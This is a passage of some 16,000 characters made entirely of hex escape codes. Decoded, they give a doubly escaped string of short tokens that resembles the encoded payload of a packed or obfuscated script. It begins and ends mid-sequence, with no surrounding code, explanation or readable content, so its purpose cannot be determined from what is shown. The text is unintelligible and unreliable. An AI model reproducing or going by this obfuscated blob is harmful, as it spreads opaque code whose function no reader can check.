5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\